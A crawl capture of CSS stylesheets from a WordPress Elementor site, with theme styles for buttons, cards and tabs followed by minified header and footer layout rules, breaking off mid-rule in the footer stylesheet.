  color: #9E1111;
}

.highlight-text-alt {
  color: #B6470B;
}

/* Navigation
--------------------------------------------- */
@media screen and (min-width: 1024px) {
  .cta-btn a {
    background-color: var(--e-global-color-primary);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1.2px;
    border-radius: 2px 2px 2px 2px;
    padding: 12px 30px 12px 20px !important;
    -webkit-clip-path: polygon(0 0, 100% 0, 92% 100%, 0 100%);
    clip-path: polygon(0 0, 100% 0, 92% 100%, 0 100%);
  }
  .cta-btn a:after {
    background-color: transparent !important;
  }
  .cta-btn a:hover, .cta-btn a:focus {
    background-color: var(--e-global-color-secondary);
  }
}

/* Hero
--------------------------------------------- */
@media screen and (max-width: 375px) {
  .hero {
    margin-top: 0 !important;
  }
}

/* Buttons
--------------------------------------------- */
.elementor-button {
  -webkit-clip-path: polygon(0 0, 100% 0, 92% 100%, 0 100%);
  clip-path: polygon(0 0, 100% 0, 92% 100%, 0 100%);
}

/* Forms
--------------------------------------------- */
.with_frm_style select {
  height: auto;
}

/* Shadows
--------------------------------------------- */
/* Green Shadow */
.img-left.elementor-widget-image {
  filter: drop-shadow(8px 8px 0px #7A8A74);
}

.img-right.elementor-widget-image {
  filter: drop-shadow(-8px 8px 0px #7A8A74);
}

/* Tabs
--------------------------------------------- */
/* Ensure parent container is positioned */
.parent-image-container {
  position: relative;
}

.switch-image {
  position: absolute; /* ensure stacking */
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  transition: opacity 0.5s ease;
  z-index: 0;
}

.switch-image.active {
  opacity: 1;
  z-index: 10;
}

.tab-btn {
  cursor: pointer;
}

.tab-btn:hover,
.tab-btn:hover h4 {
  color: #fff !important;
}

/* Cards
--------------------------------------------- */
.card {
  -webkit-clip-path: polygon(15% 0%, 100% 0, 100% 85%, 85% 100%, 0 100%, 0 15%);
          clip-path: polygon(15% 0%, 100% 0, 100% 85%, 85% 100%, 0 100%, 0 15%);
}

.card-shadow {
  filter: drop-shadow(8px 8px 0px #7A8A74);
}

/* Careers
--------------------------------------------- */
#open-positions .adp .shadow-8 {
  background-color: #fff !important;
}

.elementor-testimonial__image {
  -webkit-clip-path: polygon(0% 0%, 85% 0%, 100% 15%, 100% 100%, 0% 100%);
          clip-path: polygon(0% 0%, 85% 0%, 100% 15%, 100% 100%, 0% 100%);
}

/* Resources
--------------------------------------------- */
.latest-news .elementor-icon-list-item {
  background-color: var(--e-global-color-8256d8a);
  color: #fff !important;
  padding: 10px 15px !important;
}
.latest-news .elementor-icon-list-item a {
  color: #fff;
  font-size: 14px !important;
  font-weight: 700;
}
.latest-news .elementor-icon-list-item a:hover, .latest-news .elementor-icon-list-item a:focus {
  color: #fff;
}

.elementor-posts .elementor-post__card .elementor-post__text {
  padding: 0 24px !important;
}

a.elementor-post__read-more {
  position: relative;
  line-height: 1.2;
}
a.elementor-post__read-more::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  background-color: var(--e-global-color-primary);
  top: 100%;
  left: 0;
  pointer-events: none;
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s;
}
a.elementor-post__read-more:hover::after {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
}

.single-post .more-articles .elementor-icon-list-item,
.single-case-study .more-articles .elementor-icon-list-item {
  background-color: var(--e-global-color-8256d8a);
  color: #fff !important;
  padding: 10px 15px !important;
  margin: 0 !important;
}
.single-post .more-articles .elementor-icon-list-item a,
.single-case-study .more-articles .elementor-icon-list-item a {
  color: #fff;
  font-size: 14px !important;
  font-weight: 700;
}
.single-post .more-articles .elementor-icon-list-item a:hover, .single-post .more-articles .elementor-icon-list-item a:focus,
.single-case-study .more-articles .elementor-icon-list-item a:hover,
.single-case-study .more-articles .elementor-icon-list-item a:focus {
  color: #fff;
}

/* IG Feed
--------------------------------------------- */
#sb_instagram #sbi_images {
  padding: 0 !important;
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://firmatek.com/wp-content/uploads/elementor/css/post-9297.css?ver=1768930702
body_size: 1252
content:
.elementor-9297 .elementor-element.elementor-element-5f32fc98{--display:flex;--min-height:50px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:15px 15px 30px 5px rgba(0, 0, 0, 0.04);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:05%;--padding-right:5%;--z-index:96;}.elementor-9297 .elementor-element.elementor-element-5f32fc98:not(.elementor-motion-effects-element-type-background), .elementor-9297 .elementor-element.elementor-element-5f32fc98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9297 .elementor-element.elementor-element-8111934.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9297 .elementor-element.elementor-element-8111934 .elementor-nav-menu .elementor-item{font-size:14px;font-weight:700;text-transform:uppercase;}.elementor-9297 .elementor-element.elementor-element-8111934 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c696dce );fill:var( --e-global-color-c696dce );padding-left:0px;padding-right:0px;}.elementor-9297 .elementor-element.elementor-element-8111934 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9297 .elementor-element.elementor-element-8111934 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-c696dce );}.elementor-9297 .elementor-element.elementor-element-8111934 .e--pointer-framed .elementor-item:before,
					.elementor-9297 .elementor-element.elementor-element-8111934 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-c696dce );}.elementor-9297 .elementor-element.elementor-element-8111934 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-9297 .elementor-element.elementor-element-8111934 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-9297 .elementor-element.elementor-element-8111934 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-9297 .elementor-element.elementor-element-8111934 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-9297 .elementor-element.elementor-element-8111934 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-9297 .elementor-element.elementor-element-8111934 .e--pointer-underline .elementor-item:after,
					 .elementor-9297 .elementor-element.elementor-element-8111934 .e--pointer-overline .elementor-item:before,
					 .elementor-9297 .elementor-element.elementor-element-8111934 .e--pointer-double-line .elementor-item:before,
					 .elementor-9297 .elementor-element.elementor-element-8111934 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-9297 .elementor-element.elementor-element-8111934{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-9297 .elementor-element.elementor-element-8111934 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-9297 .elementor-element.elementor-element-8ef435b .e-search-input{background-color:#222222;font-family:"Mulish", Sans-serif;font-size:14px;border-style:none;}.elementor-9297 .elementor-element.elementor-element-8ef435b .e-search-submit{background-color:var( --e-global-color-primary );}.elementor-9297 .elementor-element.elementor-element-8ef435b .e-search-submit:hover{background-color:var( --e-global-color-secondary );}.elementor-9297 .elementor-element.elementor-element-8ef435b > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-9297 .elementor-element.elementor-element-8ef435b.elementor-element{--align-self:center;}.elementor-9297 .elementor-element.elementor-element-8ef435b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9297 .elementor-element.elementor-element-8ef435b{--e-search-placeholder-color:#E8E3E1;--e-search-icon-label-color:var( --e-global-color-67db749 );--e-search-input-transition:2s;--e-search-input-padding-block-start:6px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:6px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:10px;--e-search-submit-button-flex-direction:row;--e-search-submit-icon-margin-inline-start:0px;--e-search-submit-icon-margin-inline-end:var(--e-search-submit-icon-gap);--e-search-icon-submit-size:14px;--e-search-submit-icon-gap:0px;--e-search-submit-border-radius:2px 2px 2px 2px;--e-search-submit-padding:6px 010px 6px 010px;}.elementor-9297 .elementor-element.elementor-element-8ef435b.e-focus{--e-search-input-color:var( --e-global-color-c696dce );}.elementor-9297 .elementor-element.elementor-element-8ef435b.e-focus .e-search-input{border-style:solid;}.elementor-9297 .elementor-element.elementor-element-8ef435b .e-search-submit span{font-size:14px;}.elementor-9297 .elementor-element.elementor-element-12f1ef71{--display:flex;--min-height:60px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1.5%;--padding-bottom:1.5%;--padding-left:5%;--padding-right:5%;--z-index:95;}.elementor-9297 .elementor-element.elementor-element-12f1ef71:not(.elementor-motion-effects-element-type-background), .elementor-9297 .elementor-element.elementor-element-12f1ef71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#464750;}.elementor-9297 .elementor-element.elementor-element-7b7b76e5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9297 .elementor-element.elementor-element-7b7b76e5{text-align:left;}.elementor-9297 .elementor-element.elementor-element-7b7b76e5 img{width:100%;height:25px;object-fit:contain;object-position:center center;box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0);}.elementor-9297 .elementor-element.elementor-element-b920bcc.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-menu-toggle{margin:0 auto;}.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu .elementor-item{font-family:"Mulish", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;}.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-9297 .elementor-element.elementor-element-b920bcc .e--pointer-framed .elementor-item:before,
					.elementor-9297 .elementor-element.elementor-element-b920bcc .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F3F3F3;}.elementor-9297 .elementor-element.elementor-element-b920bcc .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-9297 .elementor-element.elementor-element-b920bcc .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F3F3F3;}.elementor-9297 .elementor-element.elementor-element-b920bcc .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-9297 .elementor-element.elementor-element-b920bcc .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-9297 .elementor-element.elementor-element-b920bcc .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-9297 .elementor-element.elementor-element-b920bcc .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-9297 .elementor-element.elementor-element-b920bcc .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-9297 .elementor-element.elementor-element-b920bcc .e--pointer-underline .elementor-item:after,
					 .elementor-9297 .elementor-element.elementor-element-b920bcc .e--pointer-overline .elementor-item:before,
					 .elementor-9297 .elementor-element.elementor-element-b920bcc .e--pointer-double-line .elementor-item:before,
					 .elementor-9297 .elementor-element.elementor-element-b920bcc .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-9297 .elementor-element.elementor-element-b920bcc{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--dropdown a, .elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--dropdown{background-color:#464750;border-radius:2px 2px 2px 2px;}.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--dropdown a:hover,
					.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--dropdown a:focus,
					.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-menu-toggle:hover,
					.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-menu-toggle:focus{color:var( --e-global-color-c696dce );}.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--dropdown a:hover,
					.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--dropdown a:focus,
					.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--dropdown .elementor-item, .elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:600;text-transform:uppercase;}.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:2px;border-top-right-radius:2px;}.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 1px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-9297 .elementor-element.elementor-element-b920bcc div.elementor-menu-toggle{color:var( --e-global-color-764183d );}.elementor-9297 .elementor-element.elementor-element-b920bcc div.elementor-menu-toggle svg{fill:var( --e-global-color-764183d );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-9297 .elementor-element.elementor-element-5f32fc98{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-9297 .elementor-element.elementor-element-12f1ef71{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}}@media(max-width:767px){.elementor-9297 .elementor-element.elementor-element-5f32fc98{--min-height:50px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-9297 .elementor-element.elementor-element-12f1ef71{--min-height:50px;}.elementor-9297 .elementor-element.elementor-element-7b7b76e5 img{width:150px;max-width:150px;}.elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--dropdown .elementor-item, .elementor-9297 .elementor-element.elementor-element-b920bcc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://firmatek.com/wp-content/uploads/elementor/css/post-9289.css?ver=1768930702
body_size: 2413
content:
.elementor-9289 .elementor-element.elementor-element-05b573a{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9289 .elementor-element.elementor-element-5df86f2{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:2%;--padding-bottom:01%;--padding-left:05%;--padding-right:5%;}.elementor-9289 .elementor-element.elementor-element-34348b1.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-9289 .elementor-element.elementor-element-34348b1.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-34348b1 .elementor-heading-title{font-size:21px;font-weight:700;color:var( --e-global-color-text );}.elementor-9289 .elementor-element.elementor-element-a6f9a74{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-9289 .elementor-element.elementor-element-a6f9a74.e-con{--flex-grow:0;--flex-shrink:1;}.elementor-9289 .elementor-element.elementor-element-e8400e5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-e8400e5{font-size:21px;}.elementor-9289 .elementor-element.elementor-element-f0f1932.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-f0f1932 .xpro-animated-link{font-family:"Mulish", Sans-serif;font-size:21px;font-weight:700;text-transform:uppercase;}.elementor-9289 .elementor-element.elementor-element-a776603 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9289 .elementor-element.elementor-element-a776603.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-ffe83d9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-9289 .elementor-element.elementor-element-ffe83d9:not(.elementor-motion-effects-element-type-background), .elementor-9289 .elementor-element.elementor-element-ffe83d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9289 .elementor-element.elementor-element-ffe83d9.e-con{--align-self:center;}.elementor-9289 .elementor-element.elementor-element-b8e0aa4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:5%;}.elementor-9289 .elementor-element.elementor-element-b8e0aa4:not(.elementor-motion-effects-element-type-background), .elementor-9289 .elementor-element.elementor-element-b8e0aa4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9289 .elementor-element.elementor-element-b8e0aa4.e-con{--align-self:center;}.elementor-9289 .elementor-element.elementor-element-0d09b38.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-9289 .elementor-element.elementor-element-0d09b38.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-0d09b38 .elementor-image-box-wrapper{text-align:left;}.elementor-9289 .elementor-element.elementor-element-0d09b38.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-9289 .elementor-element.elementor-element-0d09b38.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-9289 .elementor-element.elementor-element-0d09b38.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-9289 .elementor-element.elementor-element-0d09b38 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-9289 .elementor-element.elementor-element-0d09b38 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-9289 .elementor-element.elementor-element-2d7dd32.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-9289 .elementor-element.elementor-element-2d7dd32.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-2d7dd32 .elementor-button{fill:var( --e-global-color-c696dce );color:var( --e-global-color-c696dce );}.elementor-9289 .elementor-element.elementor-element-26f543c{--divider-border-style:solid;--divider-color:var( --e-global-color-c696dce );--divider-border-width:1px;}.elementor-9289 .elementor-element.elementor-element-26f543c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-26f543c .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-9289 .elementor-element.elementor-element-26f543c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-9289 .elementor-element.elementor-element-785b897f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-9289 .elementor-element.elementor-element-785b897f:not(.elementor-motion-effects-element-type-background), .elementor-9289 .elementor-element.elementor-element-785b897f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9289 .elementor-element.elementor-element-4ee46f0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9289 .elementor-element.elementor-element-7a25aaa.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-7a25aaa .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:var( --e-global-color-c696dce );}.elementor-9289 .elementor-element.elementor-element-1504bdb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9289 .elementor-element.elementor-element-1504bdb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-1504bdb .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9289 .elementor-element.elementor-element-1504bdb .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-9289 .elementor-element.elementor-element-1504bdb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9289 .elementor-element.elementor-element-1504bdb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9289 .elementor-element.elementor-element-1504bdb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9289 .elementor-element.elementor-element-1504bdb .elementor-nav-menu--main .elementor-item:focus{color:#F2F2F2;fill:#F2F2F2;}.elementor-9289 .elementor-element.elementor-element-1504bdb{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-9289 .elementor-element.elementor-element-1504bdb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-9289 .elementor-element.elementor-element-61baf5a7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9289 .elementor-element.elementor-element-1f08f82.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-1f08f82 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:var( --e-global-color-c696dce );}.elementor-9289 .elementor-element.elementor-element-17aaf2a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9289 .elementor-element.elementor-element-17aaf2a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-17aaf2a .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9289 .elementor-element.elementor-element-17aaf2a .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c696dce );fill:var( --e-global-color-c696dce );padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-9289 .elementor-element.elementor-element-17aaf2a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9289 .elementor-element.elementor-element-17aaf2a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9289 .elementor-element.elementor-element-17aaf2a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9289 .elementor-element.elementor-element-17aaf2a .elementor-nav-menu--main .elementor-item:focus{color:#F2F2F2;fill:#F2F2F2;}.elementor-9289 .elementor-element.elementor-element-17aaf2a{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-9289 .elementor-element.elementor-element-17aaf2a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-9289 .elementor-element.elementor-element-37b64b99{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9289 .elementor-element.elementor-element-5304a073.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-5304a073 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:var( --e-global-color-c696dce );}.elementor-9289 .elementor-element.elementor-element-2f3ea64a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-2f3ea64a .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9289 .elementor-element.elementor-element-2f3ea64a .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c696dce );fill:var( --e-global-color-c696dce );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-9289 .elementor-element.elementor-element-2f3ea64a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9289 .elementor-element.elementor-element-2f3ea64a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9289 .elementor-element.elementor-element-2f3ea64a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9289 .elementor-element.elementor-element-2f3ea64a .elementor-nav-menu--main .elementor-item:focus{color:#F2F2F2;fill:#F2F2F2;}.elementor-9289 .elementor-element.elementor-element-2f3ea64a{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-9289 .elementor-element.elementor-element-2f3ea64a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-9289 .elementor-element.elementor-element-59fb4fb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-59fb4fb .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:var( --e-global-color-c696dce );}.elementor-9289 .elementor-element.elementor-element-953a81e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-953a81e{--image-transition-duration:800ms;--content-text-align:center;--content-justify-content:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-9289 .elementor-element.elementor-element-616c3deb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9289 .elementor-element.elementor-element-3148647d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-3148647d .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:var( --e-global-color-c696dce );}.elementor-9289 